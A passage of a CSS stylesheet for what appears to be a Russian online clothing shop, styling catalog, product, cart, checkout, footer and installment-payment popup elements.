    padding: 45px 10px;
    position: relative;
    background: #fff;
    box-shadow: none;
    transition: box-shadow .5s;
    padding-bottom:10px;
    box-shadow: 5px 5px 5px 5px rgba(0, 0, 0, 0.07);
}

#catalog.fr .product{
    width: 25%;
}

#catalog .product:hover{
    box-shadow: 0 1px 10px 2px rgba(0,0,0,.2);
    z-index: 1;
}

#catalog .banner {
	grid-column: span 2;
    position: relative;
	/*! height: 100%; */
	width: 40%;
	padding: 0 10px;
	margin-bottom: 30px;
}

#catalog .banner img{
    /*object-fit: contain;
    width: 100%;*/
    height: auto;
    position: absolute;
}

/*FAVORITE*/
.favorite{
    background-image: url(../icon/heart.svg);
}

.product .favorite{
    position: absolute;
    right: 10px;
    top: 10px;
    font-size: 0;
}

.favorite.voted{
    background-image: url(../icon/like-voted.png);
}

.favorite span[data-type=remove],
.favorite.voted span[data-type=save]{
    display: none;
}

.favorite.voted span[data-type=remove],
.favorite span[data-type=save]{
    display: inline;
}

.product .tag{
    position: absolute;
    right: 10px;
    top: 40px;
}

#product .tag,
.product .tag{
    width: 103px;
    height: 29px;
    background-size: contain;
}
#product .tag{
    width: 150px;
    height: 40px;
    background-size: contain;
    margin-top:10px;
    float:left;
}
.tag[data-new="1"]{
    background-image: url(../icon/tags/new.svg);
}

.tag[data-shock="1"]{
    background-image: url(../icon/tags/shock.svg);
    position: relative;
    bottom: 15px;
}

.tag[data-sale="1"]{
    background-image: url(../icon/tags/liquidation.svg);
}

.tag[data-hot="1"]{
    background-image: url(../icon/tags/hot.svg);
    position: relative;
    bottom: 15px;
}

.tag[data-liquidation="1"]{
    background-image: url(../icon/tags/-50.svg);
}
.tag[data-liquidation="2"]{
    background-image: url(../icon/tags/-60.svg);
}
.tag[data-stock="1"]{
    background-image: url(../icon/tags/sale7.svg);
}
.tag[data-50="1"]{
    background-image: url(../icon/tags/-50.svg);
}
.tag[data-40="1"]{
    background-image: url(../icon/tags/-60.svg);
}
.product .img{
    display: flex;
    justify-content: space-around;
    margin-bottom: 15px;
}

.product img{
    width: 170px;
}

.product .title{
    font-size: 14px;
}

.product .price {
	font-size: 20px;
	color: #282828;
    width: 100px;
	z-index: 2;
}

.product .price > *{
    display: inline-block;
    vertical-align: middle;
}

.product .price .old {
	color: #b3b3b3;
	text-decoration: line-through;
	font-size: 80%;
	margin: 0 10px 0 0;
}

.product.ms2_product .price{
    padding: 0;
}

.product .buttons{
    position: absolute;
    left: 0;
    top: 100%;
    background: #fff;
    width: 100%;
    box-shadow: 0 1px 10px 2px rgba(0,0,0,.2);
    max-height: 0;
    overflow: hidden;
    transition: visible .5s, padding .5s;
    visibility: hidden;
}

.product:hover .buttons{
    visibility: visible;
    padding: 10px;
    max-height: 200px;
    overflow: visible;
}

.product:hover .buttons:before{
    position: absolute;
    content: '';
    left: 0;
    bottom: 100%;
    width: 100%;
    height: 10px;
    background: #fff;
}

.product .btn{
    width: 100%;
}

/*PRODUCT*/
#product{
    align-items: flex-start;    
}

#product #images {
    width: calc(100% - 420px);
}

#product .slider-nav .slick-slide{
    position: relative;
}

#product .slick-slide img{
    width: 100%;
}

#product .slick-slide video{
    width: 100%;
    height: 
}

#product .slick-slide .ma-play{
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    opacity: 0.5;
    transition: 0.5s;
}

#product .slick-slide:hover .ma-play,
#product .slick-slide.slick-current .ma-play{
    opacity: 1;
}

#product .slick-slide .ma-play::after {
	content: "play_arrow";
	font-size: 50px;
	line-height: 50px;
}

#product .slider-nav{
    width: calc((100% - 20px)*0.25);
}

#product .slider-for{
    width: calc((100% - 20px)*0.75);
}

#product .info{
    width: 400px;
}

#product h1{
    font-family: Light;
    margin-top: 0;
}

#product .price{
    font-size: 35px;
    line-height: 1;
    display: inline-block;
    vertical-align: middle;
    width:50%;
    float:left;
}


#product .price .old {
	color: #b3b3b3;
	text-decoration: line-through;
	font-size: 80%;
}

#product .tag{
    display: inline-block;
    vertical-align: middle;
    margin-left: 10px;
}

#product .title{
    font-size: 18px;
    margin-bottom: 10px;
}

#product .atribute,
#product .description{
    /*margin: 50px 0 0;*/
    padding: 10px 0;
    border-top: 1px solid #ccc;
}

#product .atribute{
    border-bottom: 1px solid #ccc;
}

#product .description + .atribute{
    margin: 0;
}

#product .sizes{
    margin: 15px 0;
}

#product .sizes input[type=radio]{
    display: none;
}

#product .sizes label {
	float: left;
	margin: 0 10px 10px 0;
	min-width: 48px;
	height: 48px;
	display: block;
	line-height: 38px;
	text-align: center;
	box-shadow: inset 0 0 0 1px #8c8c8c;
	transition: 0s;
	padding-left: 0;
	padding: 5px;
}

#product .sizes label:before,
#product .sizes label:after{
    display: none;
}

#product .sizes label:hover,
#product .sizes input:checked + label{
    box-shadow: inset 0 0 0 2px #4c4c4c;
    color: initial;
}

#product .links{
    margin: 20px 0 10px;
}
#product .links > *:hover{
    color: inherit;
}

.favorite,
#product .links > *{
    display: inline-block;
    padding-left: 19px;
    height: 16px;
    line-height: 16px;
    text-decoration-style: dotted;
    background-size: 16px;
}

.product:hover .favorite,
#product .links > *{
    padding-left: 25px;
    font-size: 13px;
    background-repeat: no-repeat;
	background-position: left center;
}

#product .links > *:not(:last-child){
    margin: 0 10px 0 0;
}

#product .hint{
    background-image: url(../icon/hint.svg);
}

#product .btn{
    padding: 13px;
}

/*SIMILAR*/
.similar{
    _max-width: 785px;
}

.similar .title{
    line-height: 36px;
    margin: 0 0 10px;
}

.similar .slick-arrow{
    position: absolute;
    width: 34px;
    height: 34px;
    border: 1px solid #505050;
    bottom: calc(100% + 10px);
    cursor: pointer;
}

.similar .slick-arrow:before{
    position: absolute;
    content: '';
    width: 12px;
    height: 12px;
    border-top: 2px solid gray;
    top: 50%;
    transition: .3s;
}

.similar .next{
    right: 0;
}

.similar .next:before{
    right: 50%;
    border-right: 2px solid gray;
    transform: translateY(-50%) rotate(45deg);
    margin-right: -3px;
}

.similar .prev{
    right: 80px;
}

.similar .prev:before{
    left: 50%;
    border-left: 2px solid gray;
    transform: translateY(-50%) rotate(-45deg);
    margin-left: -3px;
}

.similar .slick-arrow:hover:before{
    border-color: #000;
}

.similar .slick-track{
    display: flex;
}

.similar li{
    position: relative;
    padding: 0 5px 40px;
    height: auto;
}

.similar img{
    max-width: 140px;
    margin-bottom: 10px;
}

.similar .price{
    position: absolute;
    bottom: 0;
    left: 5px;
    font-size: 22px;
}

/*PAGINATION*/
.pagination li{
    float: left;
}

.pagination li *{
    display: block;
    padding: 0 8px;
}

.pagination li a:hover,
.pagination li.active a{
    color: #dd162d;
}

.pagination li a:hover{
    transform: scale(1.5);
}

.pagination li.disabled{
    display: none;
}

/*CONTROL COUNT*/
.control .flx {
    align-items: center;
}

.control .count select{
    width: auto;
    margin: 0 0 0 15px;
}

/*CONTACT*/
#contact .list {
    width: 275px;
}

#contact .list .item {
    margin-bottom: 30px;
}

#contact .list a {
    padding-left: 50px;
    line-height: 25px;
    min-height: 25px;
    display: inline-block;
    margin-bottom: 18px;
    font-size: 18px;
    background-position: left center;
}

#contact .list a:hover {
    color: #dd162d;
}

#contact .list li:last-child a {
    margin: 0;
}

#contact .social li {
    display: inline-block;
    margin-right: 15px;
}

#contact .social a {
    width: 32px;
    height: 32px;
    padding: 0;
    background-size: contain;
    margin: 0;
}

#contact .social a:hover {
    transform: scale(1.2);
}

#contact .list a[data-icon=phone] {
    background-image: url(../icon/phone.svg);
}

#contact .list a[data-icon=email] {
    background-image: url(../icon/email.svg);
}

#contact .list a[data-icon=info] {
    background-image: url(../icon/info.svg);
    background-size: 25px;
}

#contact .list a[data-icon=vk] {
    background-image: url(../icon/social/vk.svg);
}

#contact .list a[data-icon=inst] {
    background-image: url(../icon/social/inst.svg);
}

#contact .list a[data-icon=yt] {
    background-image: url(../icon/social/tg.svg);
}

#contact .list a[data-icon=ok] {
    background-image: url(../icon/social/ok.svg);
}

#contact .text {
    width: calc(100% - 500px);
}

/*BUYERS*/

#buyers {
    justify-content: center;
}

#buyers .item {
	width: 33.33%;
	text-align: center;
	margin-bottom: 40px;
	padding: 0 10px;
    position: relative;
}

#buyers .item:hover{
    z-index: 1;
}

#buyers img {
    border-radius: 12px;
    box-shadow: 0 8px 16px rgba(0, 0, 0, .2);
    filter: grayscale(100%);
    transition: .5s;
}

#buyers .item:hover img {
    filter: grayscale(0%);
    transform: scale(1.2);
}

#buyers p {
    font-family: Bold;
    font-size: 20px;
    max-width: 280px;
    margin: 20px auto 0;
    line-height: 1.2;
}

/*BRANDS*/

#brands {}

.brand {
    width: calc((100% - 30px)/3);
}

.brand .img {
    min-height: 55px;
    margin-bottom: 15px;
}

.brand li {
    background: url(../icon/geo.svg) no-repeat;
    padding-left: 30px;
    background-size: 20px;
    min-height: 32px;
    margin-bottom: 12px;
    font-family: Bold;
    line-height: 1.2;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

/*SHOPS*/
#shops .shop {
    width: calc(50% - 15px);
    margin-bottom: 40px;
}

#shops .count {
    color: #ebebeb;
    font-size: 60px;
    font-family: Bold;
    width: 70px;
    line-height: 1;
    position: relative;
}

#shops .count:before {
    content: " ";
    position: absolute;
    left: 50%;
    bottom: 0;
    transform: translateX(-50%);
    width: 26px;
    height: 40px;
    background-image: url(../icon/geo.svg);
    background-repeat: no-repeat;
    background-size: contain;
}

#shops .info {
    width: calc(100% - 70px);
    padding-left: 30px;
    font-family: Bold;
}

#shops .name {
    display: block;
}

#shops .phone {
    display: inline-block;
    padding-left: 35px;
    background: url(../icon/phone.svg) no-repeat;
    min-height: 26px;
    margin-top: 10px;
}

/*SHOP*/
#shop .flx {
    align-items: flex-start;
    position: relative;
}

#shop .time,
#shop .phone {
    width: calc(50% - 15px);
    margin-bottom: 50px;
}

#shop .title {
    font-family: Bold;
    font-size: 18px;
    margin-bottom: 10px;
}

#shop .value {
    padding-left: 35px;
    background-size: 25px;
    min-height: 26px;
    display: inline-block;
}

#shop .value[data-icon=time] {
    background-image: url(../icon/time.svg);
}

#shop .value[data-icon=phone] {
    background-image: url(../icon/phone.svg);
}

#shop img {
    width: calc((100% - 25px) * 0.6);
}

#shop #map {
    width: calc((100% - 25px) * 0.4);
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    min-height: 300px;
}

/*NEWS*/

#news {
    justify-content: flex-start;
    overflow: hidden;
    position: relative;
}

#news:before {
    position: absolute;
    content: '';
    background-color: #fff;
    z-index: 1;
    width: 100%;
    height: 1px;
    left: 0px;
    bottom: 0px;
}

#news .new {
    width: calc((100% - 80px)/3 + 20px);
    padding: 20px;
    /*border: 1px solid #ededed;*/
    margin: -1px 0 0 -1px;
}

#news .new:nth-child(3n + 1) {
    padding-left: 0px;
}

#news .new:nth-child(3n + 2) {
    width: calc((100% - 80px)/3 + 40px);
}

#news .new:nth-child(3n + 3) {
    padding-right: 0px;
    border-right: none;
}

#news .new:nth-child(1),
#news .new:nth-child(2),
#news .new:nth-child(3) {
    padding-top: 0;
}

#news .title {
    font-family: Bold;
    font-size: 18px;
    margin-top: 15px;
}

/*NEW*/

#new {
    align-items: flex-start;
}

#new .content-text {
    width: calc((100% - 25px) * 0.6);
    text-align: justify;
}

#new img {
    width: calc((100% - 25px) * 0.4);
    order: 1;
}

/*MAP*/
#map{
    position: relative;
}

.point-baloon{
    max-width: 210px;
    margin-right: 20px;
}

#shops + #map {
    height: 900px;
}

#shop img + #map {}

/*CONTENT*/
#content{
    min-height: calc(100vh - 400px);    
}

.content-text *:not(br) {
    margin: 15px 0;
}

.content-text *:first-child {
    margin-top: 0;
}

.content-text *:last-child {
    margin-bottom: 0;
}

.content-text ul {
    list-style-image: url(../icon/li.svg);
    margin: 0 0 0 30px;
}

.content-text ol {
    counter-reset: list1;
    padding-left: 30px;
}

.content-text ol ol {
    counter-reset: list2;
}

.content-text ol ol ol {
    counter-reset: list3;
    padding-left: 40px;
}

.content-text li {
    position: relative;
}

.content-text ol li::before {
    counter-increment: list1;
    /*content: "0" counter(list1) ".";*/
    content: counter(list1) ".";
    position: absolute;
    left: -30px;
    top: 0px;
    color: #939393;
    font-family: Bold;
}
.winnersList li:before{
     content: counter(list1) "."!important;
}
.content-text ol ol li::before {
    counter-increment: list2;
    content: counter(list1) "." counter(list2) ".";
    left: -35px;
}

.content-text ol ol ol li::before {
    counter-increment: list3;
    content: counter(list1) "." counter(list2) "." counter(list3) ".";
    left: -40px;
}

.content-text .iframe {
  position: relative;
  padding-bottom: 56.25%; /* задаёт высоту контейнера для 16:9 (если 4:3 — поставьте 75%) */
  height: 0;
  overflow: hidden;
}

.content-text .iframe iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-width: 0;
  outline-width: 0;
}

hr {
	border: solid #c8c8c8;
	border-width: 1px 0 0;
	margin: 50px 0;
}

.content-list .item:not(:last-child) {
    margin-bottom: 50px;
}

.content-list .item > * {
    order: 1;
    width: calc((100% - 25px)/2);
}

.content-list .item:nth-child(2n) .img {
    order: 0;
}

.content-list .img {
    text-align: center;
}

table{
    width: 100%;
}

table + table{
    margin-top: 30px;
}

table.fr {
    margin-left: 25px;
    width: auto;
}

table thead,
table th{
    font-family: Bold;
    background-color: #e1e1e1;
}

table.horizontal tr td:first-child{
    font-family: Bold;
}

table td,
table th {
    padding: 8px;
    border: 1px solid #e8e8e8;
    vertical-align: middle;
    text-align: left;
}

table tbody tr:nth-child(2n + 1) {
    background-color: #eeeeee;
}

table td.price{
    font-family: inherit;
}

/*FOOTER*/
:root {
    --grey: #A4A4A4;
    --lightgrey: #EDEDED;
    --cream: #F9F8F8;
}
footer {
    /*font-size: 12px;
    margin-top: 20px;*/
    background-color: var(--cream);
    margin: 50px 0 0;
}

/*footer .container {
    border-top: 1px solid #e8e8e8;
    padding-top: 40px;
    padding-bottom: 40px;
}*/
footer > div:not(:last-child) {
  border-bottom: 2px solid #fff;
}
footer .logo {
  padding: 25px 0;
}
footer .nav {
  padding: 40px 0;
  font-size: 14px;
}
footer .menu {
    width:auto;
}
footer h5 {
  font-size: 16px;
  font-weight: 600;
  margin-bottom: 15px;
}
footer .menu ul {
  margin: -3px 0 0;
}
footer .menu a {
  display: block;
  padding: 3px 0;
  text-transform: none;
}
footer .menu a:hover {
  transform: none;
}
footer form {
  width: 400px;
}
footer form .input {
  position: relative;
  margin: 12px 0;
}
footer form input {
  border: 1px solid var(--lightgrey);
  padding: 15px;
  padding-left: 55px;
  padding-right: 40px;
  background: #fff url(/assets/tpl/icon/footer/sc-email.svg) no-repeat left 20px center;
  margin: 0;
}
.ajax_form .error {
  color: brown;
}
footer form button {
  position: absolute;
  background: no-repeat;
  cursor: pointer;
  right: 20px;
  top: 50%;
  transform: translateY(-50%);
  border: none;
}
footer .c-grey, footer .ch-grey:hover {
  color: var(--grey);
  fill: var(--grey);
}
footer .fs-xs {
  font-size: 12px;
}
.foot-social {
  padding: 15px 0;
  font-size: 14px;
  font-weight: 500;
}
footer .flx-c {
  align-items: center;
}
footer .social {
  margin: 0 0 0 35px;
}
footer .social a {
  width: 46px;
  height: 46px;
  border-radius: 50%;
  background-color: var(--grey);
  float: left;
  background-position: center;
  margin: 0 0 0 25px;
  transition: 0.5s;
}
footer .social a:first-child {
  margin: 0;
}
footer .social a:hover {
  background-color: var(--red);
}
footer .social a[data-icon="vk"] {
  background-image: url(/assets/tpl/icon/footer/vk.svg);
}
footer .social a[data-icon="yt"] {
  background-image: url(/assets/tpl/icon/footer/tg.svg);
}
footer .bottom {
  font-size: 12px;
  padding: 40px 0;
  color: #A4A4A4;
}
footer .phone {
  background: url(/assets/tpl/icon/footer/call.svg) no-repeat left center;
  padding: 0 0 0 20px;
  order: 1;
}




/*AUTH*/
#auth{
    width: 100%;
    max-width: 600px;
}

#auth .buttons .btn + .btn{
    margin-left: 15px;
}

#auth .buttons + .undline{
    margin-top: 20px;
    display: inline-block;
}

#auth .message{
    color: green;
    line-height: 1;
    margin-bottom: 15px;
}

#auth .message .error{
    color: red;
}

/*MSCART*/
#msCart{
    counter-reset: list;
}

#msCart .item{
    align-items: center;
}

#msCart .number{
	margin: 0;
    width: 40px;
	height: 40px;
	border: 1px solid #a0a0a0;
    position: relative;
}

#msCart .number::before {
	counter-increment: list;
	content: counter(list);
	position: absolute;
	left: 0;
	top: 0;
	color: #a0a0a0;
	font-family: Bold;
    font-size: 20px;
    text-align: center;
    line-height: 40px;
    width: 100%;
    height: 100%;
}

#msCart img{
    width: 120px;
}

#msCart .info{
    width: calc(100% - 80px - 160px - 290px);
}

#msCart .title{
    width: calc(100% - 160px)
}

#msCart .article{
    width: 120px;
}

#msCart .forms{
    width: 250px;
}

#msCart .count{
    max-width: 105px;
}

#msCart .count label{
    font-size: 14px;
    margin-bottom: 0;
}

#msCart .count input{
    margin: 0;
    text-align: center;
    width: 100%;
    caret-color: transparent !important;
}

#msCart .ui-spinner{
    padding: 0 26px;
    border:1px solid #a0a0a0;
    border-radius: 2px;
}

#msCart .ui-button{
    height: 100%;
    top: 0;
    border: none;
    cursor: pointer;
    width: 26px;
}
#msCart .ui-spinner-up{
    right: 0;
    border-left: 1px solid #a0a0a0;
}
#msCart .ui-spinner-down{
    left: 0;
    border-right: 1px solid #a0a0a0;
}

#msCart input::-webkit-outer-spin-button,
#msCart input::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}

#msCart input[type='number'] {
    -moz-appearance: textfield;
}

#msCart .action{
    width: 100px;
}

#msCart button{
    border: none;
    background: transparent;
    font-family: inherit;
    font-size: 14px;
    padding: 0;
    padding-left: 20px;
    position: relative;
    cursor: pointer;
}

#msCart button:before{
    position: absolute;
    content: '';
    left: 0;
    background: url(../icon/delete.svg) no-repeat;
    width: 12px;
    height: 12px;
    top: 50%;
    transform: translateY(-50%);
    color: #bfbfbf;    
}

#msCart button span{
    text-decoration: underline;
}

#msCart button:hover span{
    text-decoration: none;
}

#msCart .price{
    font-size: 20px;
}

#msCart .price .old {
    display: block;
	color: #b3b3b3;
	text-decoration: line-through;
	font-size: 80%;
}

#msCart .buttons{
    margin-top: 30px;
}

/*TOTAL_COST*/
#total_cost {
	padding: 20px 0;
	border: solid #c8c8c8;
	border-width: 1px 0;
	margin: 30px 0;
}

#msCart #total_cost .price{
    font-size: 24px;
}

#total_cost .flx{
    font-weight: 600;
}

#total_cost .name{
    width: calc(100% - 120px);
}

#total_cost .value {
	width: 100px;
	text-align: right;
}

/*MSORDER*/
#msOrder{
    max-width: 700px;
    margin: 0 auto;
}

#msOrder hr {
	margin: 15px 0 20px;
}

#msOrder li{
    width: 25%;
    background-color: #c8c8c8;
}

#msOrder li a{
    display: block;
    text-align: center;
    font-size: 14px;
    font-family: Bold;
    color: #fff;
    text-transform: uppercase;
    padding: 0 20px;
    position: relative;
    height: 40px;
    line-height: 40px;
}

#msOrder li.active a {
	background: #fff;
	color: #000;
	-webkit-box-shadow: 0 0 0 1px #000 inset;
	box-shadow: inset 0 0 0 1px #000;
    padding-left: 30px;
}

#msOrder li.active a:after, #msOrder li.active a:before {
    position: absolute;
	content: '';
	height: 26px;
	width: 26px;
	top: 1px;
	margin-top: 5px;
	z-index: 1;
	transform: rotate(-45deg);
	border-width: 1px;
	border-style: solid;
	border-color: transparent #000 #000 transparent;
}

#msOrder li.active a:before {
	background: #c8c8c8;
	left: -13px;
}

#msOrder li:first-child a:before {
	background: #fff;
}

#msOrder li.active a:after {
	background: #fff;
	right: -13px;
}

#msOrder li:last-child a:after{
    display: none;
}

#msOrder div[id^=tab-]{
    margin: 0 auto;
}

#msOrder .tab .required-star {
	color: #dd162d;
    font-size: 20px;
    line-height: 1;
}

#msOrder .tab .error {
	border: 1px solid #dd162d !important;
}

#msOrder .error {
	border: 1px solid brown !important;
}

#msOrder .buttons{
    align-items: flex-end;
}

#msOrder .buttons .btn{
    margin: 0;
}

#tab-1 .buttons{
    justify-content: flex-end;
}

#msOrder input[name=building],
#msOrder input[name=corpus],
#msOrder input[name=room]{
    width: 100px;
}

#msOrder input[name=street]{
    width: calc(100% - 330px);
}

#msOrder input[name=sertificate_number]{
    width: calc(100% - 240px);
}

#msOrder input[name=sertificate_code]{
    width: 100px
}

#msOrder label[for^="payment"] img{
    vertical-align: middle;
}

/*MSLISTORDERS*/
#mslistorders .actions{
    width: 90px;
}

table#contact-data tr td:first-child{
    width: 170px;
}

/*MODAL*/
.modal-header {
	position: relative;
}

.modal-header .close {
	margin-top: 0;
	position: absolute;
	right: -10px;
	top: -10px;
	background: red;
	border: none;
	color: #fff;
	border-radius: 50%;
	width: 30px;
	height: 30px;
	line-height: 30px;
	font-family: Bold;
	font-size: 20px;
	text-align: center;
	padding: 0;
	cursor: pointer;
}

/*POPUP*/
.popup{
    display: none;
    padding: 20px;
    background: #fff;
    width: 500px;
    max-width: 100%;
}

.popup h2{
    margin-bottom: 10px;
}

.popup .desc{
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    padding: 10px 0;
    margin-bottom: 20px;
}

.popup .results{
    color: green;
}

.popup hr{
    margin: 8px 0 20px;
}

/*HINT-FB*/
#hint-fb{
    width: 800px;
}

#hint-fb .flx > *{
    width: calc((100% - 20px)/2);
}

#hint-fb .text{
    text-align: center;
}

#hint-fb .bgs{
    margin: 0 0 20px;
}

#hint-fb .bgs label{
    width: calc((100% - 10px)/3);
    align-self: flex-start;
}

#hint-fb .bgs img{
    border: 1px solid transparent;
}

#hint-fb .bgs input:checked + img{
    border-color: #dd162d;
}

/*TICKETS*/
#comment-editor{
    height: 100px;
}

#content #comment-form .form-actions {
    margin: 0px; 
    padding: 0px; 
    border: none; 
}

.ticket-comment-body {
	position: relative;
	width: 100%;
	max-width: 500px;
	padding: 10px;
	box-shadow: inset 0 0 0 1px #ccc,0 8px 24px rgba(0,0,0,.1);
}

.ticket-comment-header{
    padding: 0 120px 0 0;
}

.ticket-comment-body.fr .ticket-comment-header{
    text-align: right;
    padding: 0 0 0 120px;
}

#tickets .ticket-comment-author,
#tickets .ticket-comment-createdon{
    margin: 0;
    display: block;
}

#tickets .ticket-comment-createdon{
    position: absolute;
    right: 0;
    top: 2px;
}

#tickets .fr .ticket-comment-createdon{
    left: 0;
    right: auto;
}

.ticket-comment-text {
	padding: 0 10px;
}

#tickets .ticket-comment, #tickets .ticket-comment1 {
	margin: 0 0 10px;
}

.comments-subscribe label{
    min-height: 25px;
}

#comment-editor {
	width: 100% !important;
}

.important {
	_background: rgba(255,0,0, .1);
	width: 100%;
	padding: 10px;
}


table td.actions, table th.actions {
  white-space: nowrap;
}
table td.actions .btn {
	margin-left:5px;
	min-width: 30px;
}
table td.actions > .btn:first-child {
	margin-left:0px;
}
@media(max-width: 767px) {
	table td.actions, table th.actions {
	  white-space: normal;
	  text-align: center;
	}
	table td.actions > .btn {
		margin-left:0px;
		white-space: nowrap;
		margin-bottom: 5px;
	}
}
#quip-success-qcom {
  margin: 0 0 25px;
  display: block;
  color: green;
}

#form-review .form-group {
  position: relative;
}
#form-review .flx-c {
  align-items: center;
}
.form-group.flx > label ~ .quip-error {
  position: absolute;
  top: 100%;
  right: 0;
}
:root {
  --black: #333333;
  --red: #AC0707;
}
td.actions .btn-sm {
  padding: 10px;
  min-width: 120px;
  font-size: 10px;
  letter-spacing: 0.1em;
}
td.actions .btn-black, td.actions .btn-red:hover,
#form-review .input-parent .btn-black, #form-review .input-parent .btn-red:hover {
  background-color: var(--black);
}
td.actions .btn-black, td.actions .btn-red,
#form-review .input-parent .btn-black, #form-review .input-parent .btn-red {
  color: #fff;
}
.r-form__file + .btn input {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  opacity: 0;
}
#form-review .agree {
	margin-top: 12px;
}

.cartPromoContainer {
    display: flex;
    align-items: center;
    margin-bottom: 15px;
}

.cartPromo {
    display: flex;
    align-items: center;
    border: 2px solid #EDEDED;
    border-radius: 5px;
    padding: 15px;
}

.cartPromo img {
    max-width: 50px;
}

.cartPromoText {
    margin-left: 15px;
}

:root {
  --animate-duration: 3s;
  --animate-delay: 3s;
  --animate-repeat: 1;
}
.bnr-promo-link {
  background: transparent url(/assets/tpl/img/banner1.png) no-repeat right center;
  width: 72px;
  height: 275px;
  position: fixed;
  z-index: 10;
  top: 50%;
  right: 0;
  margin-top: -137.5px;
  -webkit-animation-name: shakeY;
  animation-name: shakeY;
  -webkit-animation-duration: var(--animate-duration);
  animation-duration: var(--animate-duration);
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  animation-iteration-count: 1;
  transition: none;
}
.bnr-promo-link:hover {
  background-image: url(/assets/tpl/img/banner2.png);
  width: 200px;
  -webkit-animation-name: none;
  animation: none;
}
@-webkit-keyframes shakeY {
  from,8% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  2%,6% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }
  4% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 5px, 0);
  }
}
@keyframes shakeY {
  from,8% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  2%,6% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }
  4% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 5px, 0);
  }
}
#popus{
    position: absolute;
    z-index: 10;
    top: -10%;
    right: 0;
    cursor:pointer;
    font-size:30px;
}
#hover-title{
    color: var(--black)!important;
    font-weight: 600;
}
.friday-price{
    color: var(--red);
    font-weight: 600;
}
.hover-more{
    display: none;
    margin-bottom: 15px;
    border: 1px #ccc solid;
    box-shadow: 10px 5px 5px var(--grey);
    padding: 10px 10px;
}

#content > div > div > h4 > svg{
    margin-bottom:-2px;
    margin-right:10px;
}
#mse2_results .ms2_product div .title{
    
}

.pricetag{
    bottom:45px;
    margin-left:100px;
    position: relative;
    width: auto;
    padding:2px 5px 2px 5px;
    font-weight: 400;
    color:var(--red)!important;
}

.single-product{
    height:250px;
}

#product > form > div.price.flx > p.old{
    float:left!important;
    line-height: 28px;
    font-size:20px;
    font-weight: 100;
}
#product > form > div.price.flx{
    display:block;
}
#product > form > div.price.flx > p:nth-child(3) {
    color:black;
}
.fs-sm.c-grey {
    font-size: 14px;
    color: #A4A4A4;
    fill: #A4A4A4;
}


.doly {
  border: 1px solid #E3E4E5;
  padding: 10px;
    padding-right: 10px;
  padding-right: 35px;
  cursor: pointer;
  position: relative;
  -webkit-transition: 0.3s ease all;
  transition: 0.3s ease all;
  font-size:15px;
  font-weight: 400px;
  margin-top:10px;
}
.doly::after {
  content: "";
  position: absolute;
  width: 12px;
  height: 12px;
  border: 2px solid;
  border-left: 0 none;
  border-bottom: 0 none;
  color: #D6D7D9;
  transform: rotate(45deg);
  right: 20px;
  top: 50%;
  margin-top: -7px;
  -webkit-transition: 0.3s ease all;
  transition: 0.3s ease all;
}
.doly:hover {
	border-color: #888;
}
.doly:hover::after {
	border-color: #888;
	right: 15px;
}
.buttons + .open-block.doly {
  margin-top: 25px;
}
.doly .doly-img {
  margin-right: 10px;
  background-color: #000;
  color: #fff;
  border-radius: 3px;
  padding: 8px 10px;
  width: 90px;
  display: inline-block;
  font-size: 0;
  line-height: 0;
}
.doly .doly-img img {width:100%; height:auto;}
.pay-doly-popup {
	display:none;
}
.pay-doly-popup {
	width:750px;
	border-radius:20px;
	padding: 25px;
}
.doly-pay-button {
	background-color:#000;
	color: #fff;
	padding: 15px;
	border-radius:10px;
	width: 100%;
  display: flex;
  align-items: center;
  gap: 10px;
  justify-content: center;
  cursor: pointer;
  margin-top: 20px;
  border: 0 none;
}
.doly-pay-button img {
  width: 110px;
}
.pay-doly-popup p:nth-last-of-type(1) {
  text-align: center;
  margin-top: 20px;
	font-size: 90%;
}
.pay-doly-popup p {
	color: #969696;
}
.pay-doly-popup p a {
	color: #428BF9;
}

.doly-pay-title {
  font-size: 26px;
  font-weight: 700;
  margin-bottom: 20px;
}
.doly-pay-advs {
  display: flex;
  margin-top: 20px;
  margin-bottom: 20px;
}
.doly-pay-advs > div {
  flex: 0 0 50%;
  max-width: 50%;
  display: flex;
  align-items: center;
  position: relative;
  gap: 10px;
}
.doly-pay-advs > div::before {
  content: "";
  position: relative;
  width: 32px;
  height: 32px;
  background-repeat: no-repeat;
  background-position: center;
}
.doly-pay-advs > div:nth-child(1)::before {
    background-image: url(/assets/tpl/img/pay/stars.png);
}
.doly-pay-advs > div:nth-child(2)::before {
    background-image: url(/assets/tpl/img/pay/pay.png);
}

.doly-pay-line-etap {
  border-radius: 10px;
  background-color: #F6F7F8;
  display: flex;
  padding: 0 12px;
}
.doly-pay-line-etap > div {
  flex: 0 0 25%;
  max-width: 25%;
  margin: 17px 0;
  padding: 0 5px 8px;
  position: relative;
}
.doly-pay-line-etap > div::after {
  content: "";
  position: absolute;
	left: 5px;
	right: 5px;
  height: 8px;
  border-radius: 5px;
  background-color: #428BF9;
  bottom: 0;
}
.doly-pay-line-etap strong {
  display: block;
  font-size: 110%;
  margin: 6px 0 15px;
}
.doly-pay-line-etap > div + div {
  filter: grayscale(1);
  opacity: 0.5;
}

.radio-group .input-parent input[name="payment"][value="5"] + label > div:not(.payment-desc) {
	display:flex;
	align-items: center;
	flex-wrap:wrap;
	justify-content: space-between;
}
.radio-group .input-parent input[name="payment"][value="5"] + label .doly-img {
  background: #000;
  margin-left: 10px;
  color: #fff;
  border-radius: 3px;
  padding: 8px 10px;
  width: 90px;
  display: inline-block;
  font-size: 0;
  line-height: 0;
}
.radio-group .input-parent input[name="payment"] + label .payment-desc {
	display: none;
}
.radio-group .input-parent input[name="payment"]:checked + label .payment-desc {
	display: block;
}
